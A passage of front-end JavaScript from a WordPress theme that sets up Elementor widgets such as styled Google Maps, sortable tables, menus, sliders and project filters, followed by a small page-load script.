mma\":1}]},{\"featureType\":\"water\",\"elementType\":\"labels\",\"stylers\":[{\"visibility\":\"off\"}]}]",
			"aqua": "[{\"featureType\":\"administrative\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#444444\"}]},{\"featureType\":\"landscape\",\"elementType\":\"all\",\"stylers\":[{\"color\":\"#f2f2f2\"}]},{\"featureType\":\"poi\",\"elementType\":\"all\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"road\",\"elementType\":\"all\",\"stylers\":[{\"saturation\":-100},{\"lightness\":45}]},{\"featureType\":\"road.highway\",\"elementType\":\"all\",\"stylers\":[{\"visibility\":\"simplified\"}]},{\"featureType\":\"road.arterial\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"transit\",\"elementType\":\"all\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"water\",\"elementType\":\"all\",\"stylers\":[{\"color\":\"#46bcec\"},{\"visibility\":\"on\"}]}]",
			"earth": "[{\"featureType\":\"landscape.man_made\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#f7f1df\"}]},{\"featureType\":\"landscape.natural\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#d0e3b4\"}]},{\"featureType\":\"landscape.natural.terrain\",\"elementType\":\"geometry\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"poi\",\"elementType\":\"labels\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"poi.business\",\"elementType\":\"all\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"poi.medical\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#fbd3da\"}]},{\"featureType\":\"poi.park\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#bde6ab\"}]},{\"featureType\":\"road\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"road\",\"elementType\":\"labels\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#ffe15f\"}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#efd151\"}]},{\"featureType\":\"road.arterial\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#ffffff\"}]},{\"featureType\":\"road.local\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"black\"}]},{\"featureType\":\"transit.station.airport\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#cfb2db\"}]},{\"featureType\":\"water\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#a2daf2\"}]}]"
		};
		if('undefined' != typeof skins[predefined_style]) {
			map_style = JSON.parse(skins[predefined_style]);
		}
		(function initMap() {
			var latlng = new google.maps.LatLng(locations[0][0], locations[0][1]);
			map_options.center = latlng;
			map_options.styles = map_style;
			if(false == map_options.gestureHandling) {
				map_options.gestureHandling = 'none';
			}
			var map = new google.maps.Map($scope.find('.jws-google-map')[0], map_options);
			var infowindow = new google.maps.InfoWindow();
			var marker;
			for(i = 0; i < locations.length; i++) {
				var title = locations[i][3];
				var description = locations[i][4];
				var images_info = locations[i][5];
				var icon_size = parseInt(locations[i][8]);
				var icon_type = locations[i][6];
				var icon = '';
				var icon_url = locations[i][7];
				var enable_iw = locations[i][2];
				var click_open = locations[i][9];
				var lat = locations[i][0];
				var lng = locations[i][1];
				if('undefined' === typeof locations[i]) {
					return;
				}
				if('' != lat.length && '' != lng.length) {
					if('custom' == icon_type) {
						icon = {
							url: icon_url,
						};
						if(!isNaN(icon_size)) {
							icon.scaledSize = new google.maps.Size(icon_size, icon_size);
							icon.origin = new google.maps.Point(0, 0);
							icon.anchor = new google.maps.Point(icon_size / 2, icon_size);
						}
						marker = new google.maps.Marker({
							position: new google.maps.LatLng(lat, lng),
							map: map,
							title: title,
							icon: icon,
							animation: animation
						});
					} else if('html' == icon_type) {
						marker = new CustomMarker(new google.maps.LatLng(lat, lng), map, className);
					} else {
						marker = new google.maps.Marker({
							position: new google.maps.LatLng(lat, lng),
							map: map,
							title: title,
							icon: icon,
							animation: animation
						});
					}
					if('undefined' !== typeof maker_offset) {
						map.panBy(0, maker_offset);
					}
					if(locations.length > 1) {
						// Extend the bounds to include each marker's position
						bounds.extend(marker.position);
					}
					marker_cluster[i] = marker;
					if(enable_iw && 'iw_open' == click_open) {
						var has_image = '';
						if(images_info != '') {
							has_image = ' has-image';
						}
						var content_string = '<div class="jws-infowindow-content' + has_image + '"><div class="info-left"><div class="jws-infowindow-title">' + title + '</div>';
						if('' != description.length) {
							content_string += '<div class="jws-infowindow-description">' + description + '</div></div>';
						}
						if(images_info != '') {
							content_string += '<div class="info-right"><img src="' + images_info + '"></div>';
						}
						content_string += '</div>';
						if('' != info_window_size) {
							var width_val = parseInt(info_window_size);
							infowindow = new google.maps.InfoWindow({
								content: content_string,
								maxWidth: width_val
							});
						} else {
							infowindow = new google.maps.InfoWindow({
								content: content_string,
							});
						}
						infowindow.open(map, marker);
					}
					// Adding close event for info window
					google.maps.event.addListener(map, 'click', (function(infowindow) {
						return function() {
							infowindow.close();
						};
					})(infowindow));
					if(enable_iw && '' != locations[i][3]) {
						google.maps.event.addListener(marker, 'click', (function(marker, i) {
							return function() {
								var infowindow = new google.maps.InfoWindow();
								var content_string = '<div class="jws-infowindow-content"><div class="jws-infowindow-title">' + locations[i][3] + '</div>';
								if('' != locations[i][4].length) {
									content_string += '<div class="jws-infowindow-description">' + locations[i][4] + '</div>';
								}
								content_string += '</div>';
								infowindow.setContent(content_string);
								if('' != info_window_size) {
									var width_val = parseInt(info_window_size);
									var InfoWindowOptions = {
										maxWidth: width_val
									};
									infowindow.setOptions({
										options: InfoWindowOptions
									});
								}
								infowindow.open(map, marker);
							};
						})(marker, i));
					}
				}
			}
			if(locations.length > 1) {
				if('center' == auto_center) {
					// Now fit the map to the newly inclusive bounds.
					map.fitBounds(bounds);
				}
				// Restore the zoom level after the map is done scaling.
				var listener = google.maps.event.addListener(map, "idle", function() {
					map.setZoom(map_options.zoom);
					google.maps.event.removeListener(listener);
				});
			}
		})();
	};
	/**
	 * Table handler Function.
	 *
	 */
	var jws_table = function($scope, $) {
		if('undefined' == typeof $scope) {
			return;
		}
		// Define variables.
		var node_id = $scope.data('id');
		var jws_table = $scope.find('.jws-table');
		var jws_table_id = $scope.find('#jws-table-id-' + node_id);
		var searchable = false;
		var showentries = false;
		var sortable = false;
		if(0 == jws_table_id.length) return;
		//Search entries
		var search_entry = $('.elementor-element-' + node_id + ' #' + jws_table_id[0].id).data('searchable');
		if('yes' == search_entry) {
			searchable = true;
		}
		//Show entries select
		var show_entry = $('.elementor-element-' + node_id + ' #' + jws_table_id[0].id).data('show-entry');
		if('yes' == show_entry) {
			showentries = true;
		}
		//Sort entries
		var sort_table = $('.elementor-element-' + node_id + ' #' + jws_table_id[0].id).data('sort-table');
		if('yes' == sort_table) {
			$('.elementor-element-' + node_id + ' #' + jws_table_id[0].id + ' th').css({
				'cursor': 'pointer'
			});
			sortable = true;
		}
		var search_string = jws_script.search_str;
		var length_string = jws_script.table_length_string;
		if(searchable || showentries || sortable) {
			$('#' + jws_table_id[0].id).DataTable({
				"paging": showentries,
				"searching": searchable,
				"ordering": sortable,
				"info": false,
				"oLanguage": {
					"sSearch": search_string,
					"sLengthMenu": length_string,
				},
			});
			var div_entries = $scope.find('.dataTables_length');
			div_entries.addClass('jws-tbl-entry-wrapper jws-table-info');
			var div_search = $scope.find('.dataTables_filter');
			div_search.addClass('jws-tbl-search-wrapper jws-table-info');
			$scope.find('.jws-table-info').wrapAll('<div class="jws-advance-heading"></div>');
		}

		function coloumn_rules() {
			if($(window).width() > 767) {
				$(jws_table).addClass('jws-column-rules');
				$(jws_table).removeClass('jws-no-column-rules');
			} else {
				$(jws_table).removeClass('jws-column-rules');
				$(jws_table).addClass('jws-no-column-rules');
			}
		}
		// Listen for events.
		window.addEventListener("load", coloumn_rules);
		window.addEventListener("resize", coloumn_rules);
	};
	/**
	 * Menu Style.
	 *
	 */
	var jws_menu_style = function($scope, $) {
		if('undefined' == typeof $scope) {
			return;
		}
		$scope.find('.jws_main_menu').eq(0).each(function() {
			var $this = $(this);
			$(this).find('.elementor-icon-list-item.active').parents('.nav > li').addClass('current-menu-item');
			if($this.closest('.elementor-widget-jws_menu_nav').hasClass('elementor-before-menu-skin-animation-line')) {
				var main = $this.find(".jws_main_menu_inner"),
					curent_item = main.find('> ul > li.current-menu-item , > ul > li.current-menu-ancestor'),
					curent_item_sub = main.find('ul li.current-menu-item , .elementor-icon-list-item.active');
				if(main.find('> ul > li.current-menu-item').length == 0) {
					if(curent_item_sub.length > 0) {
						curent_item = curent_item_sub.parents('.nav > li');
					} else {
						curent_item = main.find('> ul > li:first-child');
					}
				}
			}
			/** Menu toggle **/
			$this.find('.click-show-menu-v').on('click', function() {
				$this.find('.menu-toggle').toggleClass('open');
			});
		});
        //mega menu  
        var mainMenu = $('.elementor_jws_menu_layout_menu_horizontal').find('.nav');
        var mega_item = mainMenu.find(' > li.menu-item-design-mega_menu_full_width');
        
        if (mega_item.length > 0) {
            $('.jws_header').addClass('has-mega-full');
        }

        mega_item.mouseenter(function() {
            $('.jws_header.has-mega-full').addClass('mega-has-hover');
        });

        mega_item.mouseleave(function() {
            $('.jws_header.has-mega-full').removeClass('mega-has-hover');
        });
        
	};
	/**
	 * Wishlist Count.
	 *
	 */
	var jws_wishlist = function($scope, $) {
		if('undefined' == typeof $scope) {
			return;
		}
		$scope.find('.jws_wishlist').eq(0).each(function() {
			$(document).on('added_to_cart added_to_wishlist removed_from_wishlist', function() {
				var counter = $('.jws_wishlist_count');
				$.ajax({
					url: yith_wcwl_l10n.ajax_url,
					data: {
						action: 'yith_wcwl_update_wishlist_count'
					},
					dataType: 'json',
					success: function(data) {
						counter.html(data.count);
					},
					beforeSend: function() {
						counter.block();
					},
					complete: function() {
						counter.unblock();
					}
				});
			});
		});
	};
	var tooltip = function($scope, $) {
		$scope.find('.jws-tooltip-list').eq(0).each(function() {
			$(this).find('button').on("click", function() {
				var item = $(this).parents('li');
				item.toggleClass('active').siblings().removeClass('active');
			});
		});
	};
	var instagram = function($scope, $) {
		$scope.find('.jws-instagram').eq(0).each(function() {
		    var $this = $(this); 
            var height_start =  $this.find('.jws-instagram-item.col-xl-4').height();
            $this.find('.instagram-wap').css('height',height_start);
			if($(this).hasClass('metro')){
            setTimeout(function() {
                $this.find('.loader').remove();
                 $this.find('.instagram-wap').removeClass('loading').isotope({
					itemSelector: ".jws-instagram-item",
					layoutMode: 'masonry',
					transitionDuration: "0.3s",
					masonry: {
						// use outer width of grid-sizer for columnWidth
						columnWidth: '.grid-sizer',
					}
				}); 
            }, 2000);       
            }
		});
	};
    
    var initSection = function ($obj) {
         var $container = $obj.children('.elementor-container'),
            dot_class =  $container.find('.slider-dots-box'),
            $events,
            current_side;
         if($container.hasClass('jws_section_slider')) {
            var item_length = $container.find('.elementor-top-column').length - 1;
            let blocked = false;
    		let blockTimeout = null;
    		let prevDeltaY = 0;
            $container.eq(0).each(function() {
                var $this = $(this);
                var verticalSwiping = false;
                var window_offset;
                if($container.hasClass('slick_wheel') ) {
                        slider_wheel();
                        $(window).scroll(function() {
                            window_offset = $container.offset().top - $(window).scrollTop();   
                            if(window_offset == 0){
                                $this.css('pointer-events','auto');
                            }
                        });  
                    
                    verticalSwiping = true;
                }
                
                var data_slick = $container.data('slick');
                
    			$this.not('.slick-initialized').slick({
    				prevArrow: $(this).find('.nav_left'),
                    nextArrow: $(this).find('.nav_right'),
    				swipeToSlide: true,
                    fade: false,
                    slide: '.elementor-element',
                    appendDots: dot_class,
    	            dotsClass: 'slider-dots',
                    verticalSwiping:verticalSwiping,
    			}).on('beforeChange', function(event, slick, currentSlide, nextSlide){
                  $('.slider-dots-box button').html('');
                    current_side = $this.find("[data-slick-index='" +nextSlide+ "']");
                    $events = 'no';
                  section_change(current_side,$events);
                }).on('afterChange', function(event, slick, currentSlide){
                  current_side = $this.find("[data-slick-index='" +currentSlide+ "']");
                $events = 'next';
                section_change(current_side,$events);
                 if( item_length == currentSlide && $container.hasClass('slick_wheel') ){
                    if(!data_slick.infinite) {
                        $this.css('pointer-events','none');
                    }  
                };
                
                $('.slider-dots-box button').html('');
                	 $('.slider-dots-box .slick-active button')
                		 .html(`<svg class="progress-svg" width="13" height="13">
                		<g transform="translate(6.5,6.5)">
                      <circle class="circle-go" r="6" cx="0" cy="0"></circle>
                		</g>
                    </svg>`);
                }).trigger('afterChange');  
                
                function slider_wheel() {
                    $this.on('mousewheel DOMMouseScroll wheel', (function(e) {
                       let deltaY = e.originalEvent.deltaY;
						e.preventDefault();
						e.stopPropagation();

						clearTimeout(blockTimeout);
						blockTimeout = setTimeout(function(){
							blocked = false;
						}, 50);
                    
                      if (deltaY > 0 && deltaY > prevDeltaY || deltaY < 0 && deltaY < prevDeltaY || !blocked) {
						blocked = true;
						prevDeltaY = deltaY;

						if (deltaY > 0) {
							$this.slick('slickNext');
						} else {
							$this.slick('slickPrev');
						}
					}
                    }));   
                }
    		}); 
            function section_change($slick,$events) {
                $slick.find('[data-element_type="widget"]').each(function() { 
                	var data = $(this).data('settings');
                    var $this = $(this);
                    if(data !== undefined) {
                        $this.addClass('has_animated'); 
                    }
                    if(data !== undefined && data._animation_delay !== undefined) {
                       if($events == 'next') {
                        setTimeout(function(){
                           $this.addClass('animated');
                          $this.addClass(data._animation);
                       },data._animation_delay);  ;   
                       }else {
                             $this.removeClass('animated');
                             $this.removeClass(data._animation);
                       } 
                    }else if(data !== undefined) {
                       if($events == 'next') {
                        setTimeout(function(){
                           $this.addClass('animated');
                          $this.addClass(data._animation);
                       },0);  
                       }else {
                             $this.removeClass('animated');
                             $this.removeClass(data._animation);
                       }  
                    }
            	});
            }
         }
    };
    
    
    var countdown = function($scope, $) {
		$scope.find('.countdown-container').eq(0).each(function() {
	           var $coundown = $(this).find('.countdown');
               $().jws_countdown($coundown);
		});
	};
    
    var category_list = function($scope, $) {
	   	$scope.find('.jws-category-list').eq(0).each(function() {
			$(this).find('.category-content').not('.slick-initialized').slick({
				prevArrow: '<span class="jws-carousel-btn prev-item"><i class="jws-icon-caret-left-thin"></i></span>',
				nextArrow: '<span class="jws-carousel-btn next-item "><i class="jws-icon-caret-right-thin"></i></span>',
				swipeToSlide: true,
                appendDots: $('.slider-dots-box'),
	            dotsClass: 'slider-dots',
			}) 
		});
	};
    
   /**
   *-------------------------------------------------------------------------------------------------------------------------------------------
   * Project Filter
   *-------------------------------------------------------------------------------------------------------------------------------------------
   */

   var project_filter = function($scope, $) {
    
                $scope.find('.jws-project-element').eq(0).each(function() {
                    var $this = $(this);
                    var $container = $this.find('.project_content'),    
                        $filter = $this.find(".project_nav"),
                        $item = $container.find('.jws_project_item');

                        loadmore_btn($this);
                           
                            $container.isotope({
                                itemSelector: ".jws_project_item",
                                layoutMode: 'masonry',
                                transitionDuration: "0.7s",
                            }); 
                           
                            $filter.find("a").on("click touchstart", function (e) {
                                var $t = $(this),
                                    selector = $t.data("filter");
                                // Don't proceed if already selected
                                if ($t.hasClass("filter-active"))
                                    return false;
    
                                $filter.find("a").removeClass("filter-active");
                                $t.addClass("filter-active");
                                $container.isotope({filter: selector});
                                
                                e.stopPropagation();
                                e.preventDefault();
                                
                            });
                            $container.on( 'layoutComplete',
                              function( event, laidOutItems ) {
                                    var $items = $container.find('.jws_project_item');
                                    var time = 0;
                                    $items.each(function() {
                                        var item = jQuery(this);
                                        setTimeout(function() {
                                            item.addClass('fadeIn');
                                        }, time);
                                        time += 200;
                                    });
                              }
                            );
                  
                    
       });
    };
    
    
	// Make sure you run this code under Elementor..

 
	$(window).on('elementor/frontend/init', function() {
	elementorFrontend.hooks.addAction( 'frontend/element_ready/section', function( $element ) {
       initSection($element);
    });
    
     elementorFrontend.hooks.addAction('refresh_page_css', function (css) {
        var $obj = $('style#jws_elementor_custom_css');
        if (!$obj.length) {
            $obj = $('<style id="jws_elementor_custom_css"></style>').appendTo('head');
        }
        css = css.replace('/<script.*?\/script>/s', '');
        $obj.html(css).appendTo('head');
    });

	   var widgets = {
			'jws_video_popup.default': video_popup,
			'jws_testimonial_slider.default': testimonials_slider,
			'jws_blog.default': [blogLoadMore, blog_filter],
			'jws_tab.default': jws_tabs,
			'jws_map.default': WidgetjwsGoogleMapHandler,
			'jws_search.default': search,
			'jws_progress.default': [jws_process_slider, jws_process_tabs, jws_process_hover],
			'jws_team.default': [team_slider],
			'jws_table.default': jws_table,
			'jws_menu_nav.default': jws_menu_style,
			'jws_wishlist.default': jws_wishlist,
			'jws_gallery.default': jws_gallery,
			'jws_demo.default': [demo_filter],
			'jws-product-advanced.default': [jws_carousel, product_tabs_filter],
			'jws_banner.default': jws_banner,
			'tooltip.default': tooltip,
			'jws_instagram.default': instagram,
            'jws_slider.default': jws_slider,  
            'jws_product_group.default': jws_product_group, 
            'jws-category-list.default': category_list, 
            'jws_widget_countdown.default': countdown,
            'jws_text_slider.default': jws_text_slider,
            'jws_project.default': project_filter,
            'jws_dropdown_text.default': jws_dropdown_text,
            
            
		};
        
		$.each(widgets, function(widget, callback) {
			if('object' === typeof callback) {
				$.each(callback, function(index, cb) {
					elementorFrontend.hooks.addAction('frontend/element_ready/' + widget, cb);
				});
			} else {
				elementorFrontend.hooks.addAction('frontend/element_ready/' + widget, callback);
			}
		});
	});
})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://vhndistribution.com/wp-content/cache/wpfc-minified/2dj83zxf/7ufat.js
body_size: -216
content:
// source --> https://vhndistribution.com/wp-content/themes/auriane/assets/js/optimize.js?ver=2.1.7 
 (function($) {
	"use strict";
$(document).ready(function(){ 

$(window).load(function() {
   $('.loading_ok').hide(); 
   setTimeout(function(){
        $('.jws_footer').click();
  }, 100); 
});





});

})(jQuery);